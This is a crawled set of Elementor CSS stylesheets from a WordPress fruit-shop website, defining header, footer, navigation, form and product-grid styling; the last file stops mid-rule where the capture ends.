.elementor-element.elementor-element-eae91b{text-align:center;}.elementor-40 .elementor-element.elementor-element-eae91b .elementor-heading-title{font-size:40px;letter-spacing:-2px;}.elementor-bc-flex-widget .elementor-40 .elementor-element.elementor-element-6c3b3c50.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-40 .elementor-element.elementor-element-6c3b3c50.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-40 .elementor-element.elementor-element-6c3b3c50 > .elementor-element-populated{padding:15px 10px 15px 20px;}.elementor-40 .elementor-element.elementor-element-374f571b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-40 .elementor-element.elementor-element-374f571b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-40 .elementor-element.elementor-element-374f571b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-40 .elementor-element.elementor-element-374f571b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-40 .elementor-element.elementor-element-374f571b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-40 .elementor-element.elementor-element-374f571b .elementor-icon-list-icon i{color:#75C475;transition:color 0.3s;}.elementor-40 .elementor-element.elementor-element-374f571b .elementor-icon-list-icon svg{fill:#75C475;transition:fill 0.3s;}.elementor-40 .elementor-element.elementor-element-374f571b{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-40 .elementor-element.elementor-element-374f571b .elementor-icon-list-text{color:#232323;transition:color 0.3s;}.elementor-40 .elementor-element.elementor-element-374f571b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#75C475;}.elementor-bc-flex-widget .elementor-40 .elementor-element.elementor-element-39e7170f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-40 .elementor-element.elementor-element-39e7170f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-40 .elementor-element.elementor-element-1ef53445 .elementor-menu-toggle{margin-left:auto;}.elementor-40 .elementor-element.elementor-element-1ef53445 .elementor-nav-menu--main .elementor-item{color:#232323;fill:#232323;}.elementor-40 .elementor-element.elementor-element-1ef53445 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-40 .elementor-element.elementor-element-1ef53445 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-40 .elementor-element.elementor-element-1ef53445 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-40 .elementor-element.elementor-element-1ef53445 .elementor-nav-menu--main .elementor-item:focus{color:#75C475;fill:#75C475;}.elementor-40 .elementor-element.elementor-element-1ef53445 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#232323;}.elementor-40 .elementor-element.elementor-element-1ef53445 .elementor-nav-menu--dropdown a, .elementor-40 .elementor-element.elementor-element-1ef53445 .elementor-menu-toggle{color:#232323;fill:#232323;}.elementor-40 .elementor-element.elementor-element-1ef53445 .elementor-nav-menu--dropdown a:hover,
					.elementor-40 .elementor-element.elementor-element-1ef53445 .elementor-nav-menu--dropdown a:focus,
					.elementor-40 .elementor-element.elementor-element-1ef53445 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-40 .elementor-element.elementor-element-1ef53445 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-40 .elementor-element.elementor-element-1ef53445 .elementor-menu-toggle:hover,
					.elementor-40 .elementor-element.elementor-element-1ef53445 .elementor-menu-toggle:focus{color:#75C475;}.elementor-40 .elementor-element.elementor-element-1ef53445 .elementor-nav-menu--dropdown a:hover,
					.elementor-40 .elementor-element.elementor-element-1ef53445 .elementor-nav-menu--dropdown a:focus,
					.elementor-40 .elementor-element.elementor-element-1ef53445 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-40 .elementor-element.elementor-element-1ef53445 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-1ef53445 .elementor-nav-menu--dropdown a.elementor-item-active{color:#75C475;background-color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-1ef53445 .elementor-nav-menu--dropdown .elementor-item, .elementor-40 .elementor-element.elementor-element-1ef53445 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:17px;}.elementor-40 .elementor-element.elementor-element-1ef53445 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-40 .elementor-element.elementor-element-1ef53445 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-40 .elementor-element.elementor-element-3d00de18:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-40 .elementor-element.elementor-element-3d00de18 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-40 .elementor-element.elementor-element-3d00de18.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-40 .elementor-element.elementor-element-3d00de18.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-40 .elementor-element.elementor-element-3d00de18.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-40 .elementor-element.elementor-element-3d00de18 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#AAAAAA;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 20px 10px 10px;}.elementor-40 .elementor-element.elementor-element-3d00de18 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-40 .elementor-element.elementor-element-2266df8{width:auto;max-width:auto;}.elementor-40 .elementor-element.elementor-element-2266df8 .elementor-search-form{text-align:left;}.elementor-40 .elementor-element.elementor-element-2266df8 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-background-color:#FFFFFF;--e-search-form-toggle-icon-size:calc(40em / 100);}.elementor-40 .elementor-element.elementor-element-2266df8:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-40 .elementor-element.elementor-element-2266df8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-40 .elementor-element.elementor-element-2266df8 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#75C475;}.elementor-40 .elementor-element.elementor-element-2266df8 .elementor-search-form__toggle:focus{--e-search-form-toggle-color:#75C475;}.elementor-40 .elementor-element.elementor-element-2b5198d3{width:auto;max-width:auto;}.elementor-40 .elementor-element.elementor-element-2b5198d3 > .elementor-widget-container{padding:5px 0px 0px 10px;}.elementor-40 .elementor-element.elementor-element-2b5198d3 .elementor-icon-wrapper{text-align:center;}.elementor-40 .elementor-element.elementor-element-2b5198d3.elementor-view-stacked .elementor-icon{background-color:#232323;}.elementor-40 .elementor-element.elementor-element-2b5198d3.elementor-view-framed .elementor-icon, .elementor-40 .elementor-element.elementor-element-2b5198d3.elementor-view-default .elementor-icon{color:#232323;border-color:#232323;}.elementor-40 .elementor-element.elementor-element-2b5198d3.elementor-view-framed .elementor-icon, .elementor-40 .elementor-element.elementor-element-2b5198d3.elementor-view-default .elementor-icon svg{fill:#232323;}.elementor-40 .elementor-element.elementor-element-2b5198d3.elementor-view-stacked .elementor-icon:hover{background-color:#75C475;}.elementor-40 .elementor-element.elementor-element-2b5198d3.elementor-view-framed .elementor-icon:hover, .elementor-40 .elementor-element.elementor-element-2b5198d3.elementor-view-default .elementor-icon:hover{color:#75C475;border-color:#75C475;}.elementor-40 .elementor-element.elementor-element-2b5198d3.elementor-view-framed .elementor-icon:hover, .elementor-40 .elementor-element.elementor-element-2b5198d3.elementor-view-default .elementor-icon:hover svg{fill:#75C475;}.elementor-40 .elementor-element.elementor-element-2b5198d3 .elementor-icon{font-size:19px;}.elementor-40 .elementor-element.elementor-element-2b5198d3 .elementor-icon svg{height:19px;}.elementor-40 .elementor-element.elementor-element-73bf19e1{width:auto;max-width:auto;}.elementor-40 .elementor-element.elementor-element-73bf19e1 > .elementor-widget-container{padding:5px 0px 0px 18px;}.elementor-40 .elementor-element.elementor-element-73bf19e1 .elementor-icon-wrapper{text-align:center;}.elementor-40 .elementor-element.elementor-element-73bf19e1.elementor-view-stacked .elementor-icon{background-color:#232323;}.elementor-40 .elementor-element.elementor-element-73bf19e1.elementor-view-framed .elementor-icon, .elementor-40 .elementor-element.elementor-element-73bf19e1.elementor-view-default .elementor-icon{color:#232323;border-color:#232323;}.elementor-40 .elementor-element.elementor-element-73bf19e1.elementor-view-framed .elementor-icon, .elementor-40 .elementor-element.elementor-element-73bf19e1.elementor-view-default .elementor-icon svg{fill:#232323;}.elementor-40 .elementor-element.elementor-element-73bf19e1.elementor-view-stacked .elementor-icon:hover{background-color:#75C475;}.elementor-40 .elementor-element.elementor-element-73bf19e1.elementor-view-framed .elementor-icon:hover, .elementor-40 .elementor-element.elementor-element-73bf19e1.elementor-view-default .elementor-icon:hover{color:#75C475;border-color:#75C475;}.elementor-40 .elementor-element.elementor-element-73bf19e1.elementor-view-framed .elementor-icon:hover, .elementor-40 .elementor-element.elementor-element-73bf19e1.elementor-view-default .elementor-icon:hover svg{fill:#75C475;}.elementor-40 .elementor-element.elementor-element-73bf19e1 .elementor-icon{font-size:19px;}.elementor-40 .elementor-element.elementor-element-73bf19e1 .elementor-icon svg{height:19px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-40 .elementor-element.elementor-element-36f59c72 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-40 .elementor-element.elementor-element-eae91b{text-align:start;}}@media(min-width:768px){.elementor-40 .elementor-element.elementor-element-36f59c72{width:15.89%;}.elementor-40 .elementor-element.elementor-element-6c3b3c50{width:23.76%;}.elementor-40 .elementor-element.elementor-element-39e7170f{width:48.149%;}.elementor-40 .elementor-element.elementor-element-3d00de18{width:12.19%;}}@media(max-width:1024px) and (min-width:768px){.elementor-40 .elementor-element.elementor-element-36f59c72{width:50%;}.elementor-40 .elementor-element.elementor-element-39e7170f{width:50%;}}@media(max-width:767px){.elementor-40 .elementor-element.elementor-element-36f59c72{width:50%;}.elementor-40 .elementor-element.elementor-element-39e7170f{width:50%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fruitlovers.com/wp-content/uploads/elementor/css/post-36.css?ver=1769501957
body_size: 1432
content:
.elementor-36 .elementor-element.elementor-element-385c546d:not(.elementor-motion-effects-element-type-background), .elementor-36 .elementor-element.elementor-element-385c546d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#151515;}.elementor-36 .elementor-element.elementor-element-385c546d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4% 2% 4% 2%;}.elementor-36 .elementor-element.elementor-element-385c546d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36 .elementor-element.elementor-element-8c3621b .elementor-heading-title{font-size:40px;}.elementor-36 .elementor-element.elementor-element-9a9a69{font-size:16px;line-height:1.4em;color:#C9C9C9;}.elementor-36 .elementor-element.elementor-element-49545489{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-36 .elementor-element.elementor-element-49545489 .elementor-widget-container{text-align:left;}.elementor-36 .elementor-element.elementor-element-49545489 .elementor-social-icon{background-color:rgba(2, 1, 1, 0);--icon-padding:0.8em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-36 .elementor-element.elementor-element-49545489 .elementor-icon{border-radius:100px 100px 100px 100px;}.elementor-36 .elementor-element.elementor-element-49545489 .elementor-social-icon:hover{background-color:#75C475;border-color:#75C475;}.elementor-36 .elementor-element.elementor-element-380405fc .elementor-heading-title{color:#FFFFFF;}.elementor-36 .elementor-element.elementor-element-51753546 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-36 .elementor-element.elementor-element-51753546 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-36 .elementor-element.elementor-element-51753546 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-36 .elementor-element.elementor-element-51753546 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-36 .elementor-element.elementor-element-51753546 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-36 .elementor-element.elementor-element-51753546 .elementor-icon-list-icon i{color:#75C475;transition:color 0.3s;}.elementor-36 .elementor-element.elementor-element-51753546 .elementor-icon-list-icon svg{fill:#75C475;transition:fill 0.3s;}.elementor-36 .elementor-element.elementor-element-51753546{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-36 .elementor-element.elementor-element-51753546 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-36 .elementor-element.elementor-element-51753546 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-36 .elementor-element.elementor-element-51753546 .elementor-icon-list-item > a{font-size:16px;}.elementor-36 .elementor-element.elementor-element-51753546 .elementor-icon-list-text{color:#C9C9C9;transition:color 0.3s;}.elementor-36 .elementor-element.elementor-element-51753546 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#75C475;}.elementor-36 .elementor-element.elementor-element-2a2c6c98 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-36 .elementor-element.elementor-element-5e2a2b76 .elementor-heading-title{color:#FFFFFF;}.elementor-36 .elementor-element.elementor-element-3c847d58 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-36 .elementor-element.elementor-element-3c847d58 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-36 .elementor-element.elementor-element-3c847d58 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-36 .elementor-element.elementor-element-3c847d58 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-36 .elementor-element.elementor-element-3c847d58 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-36 .elementor-element.elementor-element-3c847d58 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-36 .elementor-element.elementor-element-3c847d58 .elementor-icon-list-icon i{color:#75C475;transition:color 0.3s;}.elementor-36 .elementor-element.elementor-element-3c847d58 .elementor-icon-list-icon svg{fill:#75C475;transition:fill 0.3s;}.elementor-36 .elementor-element.elementor-element-3c847d58{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-36 .elementor-element.elementor-element-3c847d58 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-36 .elementor-element.elementor-element-3c847d58 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-36 .elementor-element.elementor-element-3c847d58 .elementor-icon-list-item > a{font-size:16px;}.elementor-36 .elementor-element.elementor-element-3c847d58 .elementor-icon-list-text{color:#C9C9C9;transition:color 0.3s;}.elementor-36 .elementor-element.elementor-element-319a3789 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-36 .elementor-element.elementor-element-319a3789 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-36 .elementor-element.elementor-element-319a3789 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-36 .elementor-element.elementor-element-319a3789 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-36 .elementor-element.elementor-element-319a3789 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-36 .elementor-element.elementor-element-319a3789 .elementor-icon-list-icon i{color:#75C475;transition:color 0.3s;}.elementor-36 .elementor-element.elementor-element-319a3789 .elementor-icon-list-icon svg{fill:#75C475;transition:fill 0.3s;}.elementor-36 .elementor-element.elementor-element-319a3789{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-36 .elementor-element.elementor-element-319a3789 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-36 .elementor-element.elementor-element-319a3789 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-36 .elementor-element.elementor-element-319a3789 .elementor-icon-list-item > a{font-size:16px;}.elementor-36 .elementor-element.elementor-element-319a3789 .elementor-icon-list-text{color:#C9C9C9;transition:color 0.3s;}.elementor-36 .elementor-element.elementor-element-319a3789 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#75C475;}.elementor-36 .elementor-element.elementor-element-27a98de6 .elementor-heading-title{color:#FFFFFF;}.elementor-36 .elementor-element.elementor-element-253f439d .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-36 .elementor-element.elementor-element-253f439d .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-36 .elementor-element.elementor-element-253f439d .elementor-field-group.recaptcha_v3-bottomleft, .elementor-36 .elementor-element.elementor-element-253f439d .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-36 .elementor-element.elementor-element-253f439d .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-36 .elementor-element.elementor-element-253f439d .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-36 .elementor-element.elementor-element-253f439d .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-36 .elementor-element.elementor-element-253f439d .elementor-field-type-html{padding-bottom:0px;}.elementor-36 .elementor-element.elementor-element-253f439d .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-radius:100px 100px 100px 100px;}.elementor-36 .elementor-element.elementor-element-253f439d .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-radius:100px 100px 100px 100px;}.elementor-36 .elementor-element.elementor-element-253f439d .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-36 .elementor-element.elementor-element-253f439d .elementor-button[type="submit"]{color:#ffffff;}.elementor-36 .elementor-element.elementor-element-253f439d .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-36 .elementor-element.elementor-element-253f439d .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-36 .elementor-element.elementor-element-253f439d .e-form__buttons__wrapper__button-next:hover{color:#75C475;}.elementor-36 .elementor-element.elementor-element-253f439d .elementor-button[type="submit"]:hover{color:#75C475;}.elementor-36 .elementor-element.elementor-element-253f439d .elementor-button[type="submit"]:hover svg *{fill:#75C475;}.elementor-36 .elementor-element.elementor-element-253f439d .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-36 .elementor-element.elementor-element-253f439d{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-36 .elementor-element.elementor-element-112f286a:not(.elementor-motion-effects-element-type-background), .elementor-36 .elementor-element.elementor-element-112f286a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-36 .elementor-element.elementor-element-112f286a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-36 .elementor-element.elementor-element-112f286a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-36 .elementor-element.elementor-element-52a16987.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-36 .elementor-element.elementor-element-52a16987.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-36 .elementor-element.elementor-element-2222ac27 .elementor-heading-title{color:#C9C9C9;}.elementor-36 .elementor-element.elementor-element-7e670a4c .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-36 .elementor-element.elementor-element-7e670a4c .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-36 .elementor-element.elementor-element-7e670a4c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#75C475;}.elementor-36 .elementor-element.elementor-element-7e670a4c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#75C475;}.elementor-36 .elementor-element.elementor-element-7e670a4c{--e-icon-list-icon-size:25px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-36 .elementor-element.elementor-element-7e670a4c .elementor-icon-list-text{transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-36 .elementor-element.elementor-element-2222ac27{text-align:center;}}@media(min-width:768px){.elementor-36 .elementor-element.elementor-element-1ac3ebe8{width:32.105%;}.elementor-36 .elementor-element.elementor-element-20bbf7{width:20.176%;}.elementor-36 .elementor-element.elementor-element-2a2c6c98{width:22.675%;}}@media(max-width:1024px) and (min-width:768px){.elementor-36 .elementor-element.elementor-element-1ac3ebe8{width:50%;}.elementor-36 .elementor-element.elementor-element-20bbf7{width:50%;}.elementor-36 .elementor-element.elementor-element-2a2c6c98{width:50%;}.elementor-36 .elementor-element.elementor-element-16f775da{width:50%;}.elementor-36 .elementor-element.elementor-element-52a16987{width:100%;}.elementor-36 .elementor-element.elementor-element-fd11254{width:100%;}}@media(max-width:767px){.elementor-36 .elementor-element.elementor-element-8c3621b{text-align:center;}.elementor-36 .elementor-element.elementor-element-9a9a69{text-align:center;}.elementor-36 .elementor-element.elementor-element-49545489 .elementor-widget-container{text-align:center;}.elementor-36 .elementor-element.elementor-element-380405fc{text-align:center;}.elementor-36 .elementor-element.elementor-element-2a2c6c98 > .elementor-element-populated{padding:10px 5px 10px 5px;}.elementor-36 .elementor-element.elementor-element-5e2a2b76{text-align:center;}.elementor-36 .elementor-element.elementor-element-3c847d58{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-36 .elementor-element.elementor-element-27a98de6{text-align:center;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fruitlovers.com/wp-content/uploads/elementor/css/post-42.css?ver=1769502697
body_size: 1122
content:
.elementor-42 .elementor-element.elementor-element-1c209c24:not(.elementor-motion-effects-element-type-background), .elementor-42 .elementor-element.elementor-element-1c209c24 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://fruitlovers.com/wp-content/uploads/2024/05/d07b31de4de9cd95235f3d2e37a332b8.jpg");background-position:center center;background-size:cover;}.elementor-42 .elementor-element.elementor-element-1c209c24 > .elementor-background-overlay{background-color:#1B1B1B;opacity:0.75;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42 .elementor-element.elementor-element-1c209c24 > .elementor-container{min-height:350px;}.elementor-42 .elementor-element.elementor-element-1c209c24{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-7e96da98{text-align:center;}.elementor-42 .elementor-element.elementor-element-38a3e42{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:100px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-42 .elementor-element.elementor-element-24e0936{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-42 .elementor-element.elementor-element-dbb421d{--spacer-size:120px;}.elementor-42 .elementor-element.elementor-element-03da863{text-align:start;}.elementor-42 .elementor-element.elementor-element-03da863 .elementor-heading-title{font-size:31px;}.elementor-42 .elementor-element.elementor-element-af436ab .elementor-icon-list-icon i{color:#48B657;transition:color 0.3s;}.elementor-42 .elementor-element.elementor-element-af436ab .elementor-icon-list-icon svg{fill:#48B657;transition:fill 0.3s;}.elementor-42 .elementor-element.elementor-element-af436ab{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-42 .elementor-element.elementor-element-af436ab .elementor-icon-list-item > .elementor-icon-list-text, .elementor-42 .elementor-element.elementor-element-af436ab .elementor-icon-list-item > a{font-size:18px;}.elementor-42 .elementor-element.elementor-element-af436ab .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-42 .elementor-element.elementor-element-af436ab .elementor-icon-list-item:hover .elementor-icon-list-text{color:#5DB669;}.elementor-42 .elementor-element.elementor-element-d347c59{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-42 .elementor-element.elementor-element-ae7e34e.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-42 .elementor-element.elementor-element-ae7e34e.elementor-wc-products ul.products li.product .price{color:#000000;}.elementor-42 .elementor-element.elementor-element-ae7e34e.elementor-wc-products ul.products li.product .price ins{color:#000000;}.elementor-42 .elementor-element.elementor-element-ae7e34e.elementor-wc-products ul.products li.product .price ins .amount{color:#000000;}.elementor-42 .elementor-element.elementor-element-ae7e34e.elementor-wc-products ul.products li.product .button{color:#FFFFFF;background-color:#5DB669;}.elementor-42 .elementor-element.elementor-element-ae7e34e.elementor-wc-products ul.products li.product .button:hover{background-color:var( --e-global-color-accent );}.elementor-42 .elementor-element.elementor-element-ae7e34e.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-42 .elementor-element.elementor-element-800539d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:80px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-42 .elementor-element.elementor-element-1c9cba4f{padding:7% 2% 7% 2%;}.elementor-42 .elementor-element.elementor-element-4756ea77 > .elementor-element-populated{padding:10px 20px 10px 10px;}.elementor-42 .elementor-element.elementor-element-719a5409.elementor-wc-products ul.products li.product{text-align:center;--button-align-display:flex;--button-align-direction:column;--button-align-justify:space-between;border-style:solid;border-width:1px 1px 1px 1px;border-radius:3px;padding:10px 10px 10px 10px;border-color:var( --e-global-color-secondary );}.elementor-42 .elementor-element.elementor-element-719a5409.elementor-wc-products  ul.products{grid-column-gap:25px;grid-row-gap:45px;}.elementor-42 .elementor-element.elementor-element-719a5409.elementor-wc-products .attachment-woocommerce_thumbnail{border-style:solid;border-width:1px 1px 1px 1px;border-color:#B2BEB2;border-radius:5px 5px 5px 5px;}.elementor-42 .elementor-element.elementor-element-719a5409.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-42 .elementor-element.elementor-element-719a5409.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:16px;}.elementor-42 .elementor-element.elementor-element-719a5409.elementor-wc-products ul.products li.product .price{color:#61CE70;font-size:20px;font-weight:700;}.elementor-42 .elementor-element.elementor-element-719a5409.elementor-wc-products ul.products li.product .price ins{color:#61CE70;}.elementor-42 .elementor-element.elementor-element-719a5409.elementor-wc-products ul.products li.product .price ins .amount{color:#61CE70;}.elementor-42 .elementor-element.elementor-element-719a5409.elementor-wc-products ul.products li.product .price del {font-size:20px;}.elementor-42 .elementor-element.elementor-element-719a5409.elementor-wc-products ul.products li.product .button{color:#FFFFFF;background-color:#5DB669;border-color:#5DB669;font-family:"Montserrat", Sans-serif;font-size:14px;text-transform:uppercase;border-radius:5px 5px 5px 5px;padding:15px 20px 15px 20px;}.elementor-42 .elementor-element.elementor-element-719a5409.elementor-wc-products ul.products li.product .button:hover{background-color:#232323;border-color:#232323;}.elementor-42 .elementor-element.elementor-element-719a5409 nav.woocommerce-pagination{margin-top:85px;}.elementor-42 .elementor-element.elementor-element-719a5409 nav.woocommerce-pagination ul{border-color:#ECECEC;}.elementor-42 .elementor-element.elementor-element-719a5409 nav.woocommerce-pagination ul li{border-right-color:#ECECEC;border-left-color:#ECECEC;}.elementor-42 .elementor-element.elementor-element-719a5409 nav.woocommerce-pagination ul li a, .elementor-42 .elementor-element.elementor-element-719a5409 nav.woocommerce-pagination ul li span{padding:15px;}.elementor-42 .elementor-element.elementor-element-719a5409 nav.woocommerce-pagination ul li a{color:#232323;}.elementor-42 .elementor-element.elementor-element-719a5409 nav.woocommerce-pagination ul li a:hover{color:#FFFFFF;background-color:#75C475;}.elementor-42 .elementor-element.elementor-element-719a5409 nav.woocommerce-pagination ul li span.current{color:#FFFFFF;background-color:#75C475;}.elementor-42 .elementor-element.elementor-element-719a5409.elementor-wc-products ul.products li.product span.onsale{display:block;background-color:#232323;}@media(max-width:1024px){.elementor-42 